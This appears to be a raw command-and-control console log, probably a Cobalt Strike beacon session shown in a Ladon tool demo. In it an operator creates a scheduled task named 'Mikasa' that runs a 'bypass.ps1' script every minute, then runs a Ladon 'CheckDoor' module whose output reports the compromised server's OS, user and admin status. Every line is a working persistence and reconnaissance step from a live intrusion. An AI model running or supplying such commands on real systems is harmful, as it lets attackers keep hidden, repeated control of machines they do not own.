 beacon> shell schtasks /create /tn Mikasa /tr "C:\Users\liukaifeng01\Downloads\bypass.ps1" /sc minute /mo 1
[*] Tasked beacon to run: schtasks /create /tn Mikasa /tr "C:\Users\liukaifeng01\Downloads\bypass.ps1" /sc minute /mo 1
[+] host called home, sent: 124 bytes
[+] received output:
成功: 成功创建计划任务 "Mikasa"。
[*] Ladon CheckDoor
[+] host called home, sent: 1047101 bytes
[+] received output:
Ladon 9.0
Start: 2023-03-07 16:27:05
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 R2 Datacenter
Machine Make: VMware, Inc.
RunUser: liukaifeng01 PR: *IsAdmin